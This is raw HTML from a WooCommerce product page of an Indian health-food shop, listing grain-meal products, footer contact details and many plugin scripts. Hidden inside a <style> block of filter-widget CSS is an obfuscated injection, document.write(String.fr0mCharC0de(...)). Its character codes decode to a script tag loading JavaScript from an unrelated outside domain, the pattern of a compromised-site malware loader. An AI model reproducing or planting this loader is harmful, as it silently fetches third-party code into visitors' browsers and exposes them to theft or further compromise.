<a href="https://shop.health-total.com/product/barley-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Barley Upma (Pack of 5)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40405" data-product_sku="" aria-label="Add &ldquo;NutriValue - Barley Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="post-40409 product type-product status-publish has-post-thumbnail product_cat-health-food  instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/jowar-meal/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Jowar Meal (Pack of 6)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40409" data-product_sku="" aria-label="Add &ldquo;NutriValue - Jowar Meal (Pack of 6)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- #main-content -->
<!--<script>
 setInterval(() => {
 var qnty1 = "0";
 var numItems1 = jQuery('.cart-count-custom').length;
 jQuery(".cart-contents-count").text(numItems1);
 }, 3000);
 </script>-->
</div><!-- #main -->
<!--<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="#" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="#" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div>
									</div>			</div></div>

		</footer><!-- #footer-nav -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="container">
<div class="row inline-row footer-widget-area" role="complementary">
<div id="black-studio-tinymce-3" class="widget inline-column col-xs-12 count-1 widget_black_studio_tinymce">
<div class="textwidget">
<div class="footer-content row">
<div class="col-md-4">
<ul>
<li><a href="https://www.health-total.com/"><b>HEALTH TOTAL</b> </a></li>
</ul>
</div>
<div class="col-md-4">
<ul>
<li><b>Policies &amp; Info</b></li>
<li><a href="https://shop.health-total.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://shop.health-total.com/privacy-policy/"> Privacy Policy</a></li>
<li><a href="https://shop.health-total.com/shipping-refund/">Shipping &amp; Refund</a></li>
<li><a href="https://shop.health-total.com/disclaimer/">Disclaimer</a></li>
</ul>
</div>
<div class="col-md-4">
<div class="address-wrapper">
<b>Contact Us</b>
<p></p>
<div class="contact_address"><span class="marker"></span>G-2, Richa Estate, B-29,<br>
                     New Link Road, Andheri(W),<br> 
                     Mumbai – 400053
                  </div>
<div class="phone">
<div class="contact_phone"><span class="phone-icon"></span>+91 85911 07268</div>
</div>
<div class="contact_email"><span class="email-icon"></span><a href="mailto:customercare@health-total.com" target="_blank"><br>
                     customercare@health-total.com</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row"><div class="col-md-12 col-xs-12"><div class="footer-site-info">Copyright © 2024 Anjali Mukerjee Health Total. All Rights Reserved. </div></div></div>
</div>
</footer><!-- #colophon -->
<div class="product-filter">
<div id="ex" style="display: none;" class="product-filter-warapper">
<div class="background-opacity"></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_11549  bapf_mt_none" data-id="11549" style=""></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_11547 " data-id="11547" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_3_147" type="checkbox" value="147"><label for="bapf_3_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_3_45" type="checkbox" value="45"><label for="bapf_3_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_3_350" type="checkbox" value="350"><label for="bapf_3_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_3_58" type="checkbox" value="58"><label for="bapf_3_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_3_348" type="checkbox" value="348"><label for="bapf_3_348">Cookies</label></li><li class="bapf_hide"><input data-name="Energy" id="bapf_3_349" type="checkbox" value="349"><label for="bapf_3_349">Energy</label></li><li class="bapf_hide"><input data-name="Gluten Free" id="bapf_3_53" type="checkbox" value="53"><label for="bapf_3_53">Gluten Free</label></li><li class="bapf_hide"><input data-name="Gut health" id="bapf_3_178" type="checkbox" value="178"><label for="bapf_3_178">Gut health</label></li><li class="bapf_hide"><input data-name="High Fiber" id="bapf_3_32" type="checkbox" value="32"><label for="bapf_3_32">High Fiber</label></li><li class="bapf_hide"><input data-name="High fibre" id="bapf_3_205" type="checkbox" value="205"><label for="bapf_3_205">High fibre</label></li><li class="bapf_hide"><input data-name="High Protein" id="bapf_3_33" type="checkbox" value="33"><label for="bapf_3_33">High Protein</label></li><li class="bapf_hide"><input data-name="Low Calorie" id="bapf_3_116" type="checkbox" value="116"><label for="bapf_3_116">Low Calorie</label></li><li class="bapf_hide"><input data-name="Low GI" id="bapf_3_144" type="checkbox" value="144"><label for="bapf_3_144">Low GI</label></li><li class="bapf_hide"><input data-name="Mineral Rich" id="bapf_3_149" type="checkbox" value="149"><label for="bapf_3_149">Mineral Rich</label></li><li class="bapf_hide"><input data-name="Omega-3" id="bapf_3_34" type="checkbox" value="34"><label for="bapf_3_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_3_357" type="checkbox" value="357"><label for="bapf_3_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_3_57" type="checkbox" value="57"><label for="bapf_3_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_3_145" type="checkbox" value="145"><label for="bapf_3_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_3_77" type="checkbox" value="77"><label for="bapf_3_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_18078 " data-id="18078" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_4_115" type="checkbox" value="115"><label for="bapf_4_115">Detox</label></li></ul></div></div></div>
</div>
<button class="prduct-filter-style"><span class="filter-icon"></span>Filter </button>
<div class="offer-new-wrapper">
<a href="https://shop.health-total.com/offers/" class="offer-page-link"><span class="offer-icon"></span>offfers</a>
</div>
</div>
</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shop.health-total.com"}},{"@type":"ListItem","position":2,"item":{"name":"Health Food","@id":"https:\/\/shop.health-total.com\/product-category\/health-food\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle","@id":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle\/"}}]}</script><div id="retainful-abandoned-cart-data" style="display: none !important;">[]</div><script type="text/javascript">jQuery(document).ready(function($){if(localStorage){let new_date=new Date().toISOString().slice(0,10);let dokan_pageview_count=JSON.parse(localStorage.getItem("dokan_pageview_count"));let post_id=33066;if(dokan_pageview_count===null||(dokan_pageview_count.today&&dokan_pageview_count.today!==new_date)){dokan_pageview_count={"today":new_date,"post_ids":[]};}
if(!dokan_pageview_count.post_ids.includes(post_id)){var data={action:"dokan_pageview",_ajax_nonce:"8781b62dcb",post_id:33066,}
$.post("https://shop.health-total.com/wp-admin/admin-ajax.php",data);dokan_pageview_count.post_ids.push(post_id);localStorage.setItem("dokan_pageview_count",JSON.stringify(dokan_pageview_count));}}});</script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>jQuery(".prduct-filter-style").click(function(){jQuery("#ex").toggle();})</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/main.min.css?ver=1.6.4.6' type='text/css' media='all' />
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/shop.health-total.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b09bc7ca0489541115a8ac46d21a30","fragment_name":"wc_fragments_e5b09bc7ca0489541115a8ac46d21a30","request_timeout":"5000"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.94' id='aws-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1' id='scalia-woocommerce-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/respond.min.js?ver=1' id='scalia-respond-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/combobox.js?ver=6.1.1' id='scalia-combobox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/checkbox.js?ver=6.1.1' id='scalia-checkbox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.easing.js?ver=6.1.1' id='scalia-jquery-easing-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.1.1' id='scalia-modernizr-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.1.1' id='scalia-dl-menu-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1' id='scalia-header-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1' id='scalia-lazy-loading-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1' id='scalia-transform-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1' id='scalia-restable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1' id='scalia-responsive-tabs-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/odometer.js?ver=6.1.1' id='scalia-odometr-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.1.1' id='scalia-sticky-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1' id='scalia-scripts-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.1.1' id='mousewheel-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1' id='scalia-vc_elements-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=3.7.6' id='dokan-tooltip-js'></script>
<script type='text/javascript' id='dokan-form-validate-js-extra'>var DokanValidateMsg={"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=3.7.6' id='dokan-form-validate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/speakingurl.min.js?ver=3.7.6' id='speaking-url-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.1.1' id='imgareaselect-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-base.min.js?ver=6.1.1' id='customize-base-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-models.js?ver=3.7.6' id='customize-model-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.7.6' id='jquery-tiptip-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=3.7.6' id='dokan-date-range-picker-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1669631583' id='dokan-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=3.7.6' id='dokan-select2-js-js'></script>
<script type='text/javascript' id='wooco-frontend-js-extra'>var wooco_vars={"alert_selection":"Please select some product options before adding this combo to the cart.","alert_empty":"Please choose at least one product before adding this combo to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this combo to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this combo to the cart.","price_text":"","change_image":"yes","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","price_saved":"saved","currency_symbol":"\u20b9","ver":"3.6.0"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0' id='wooco-frontend-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.carouFredSel.js?ver=6.1.1' id='scalia-carousel-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/gallery.js?ver=6.1.1' id='scalia-gallery-js'></script>
<script type='text/javascript' id='aios-front-js-js-extra'>var AIOS_FRONT={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b95104915b"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.3.4' id='aios-front-js-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.1.1' id='scalia-related-products-carousel-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='berocket_aapf_widget-script-js-extra'>var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.4.6' id='berocket_aapf_widget-script-js'></script>
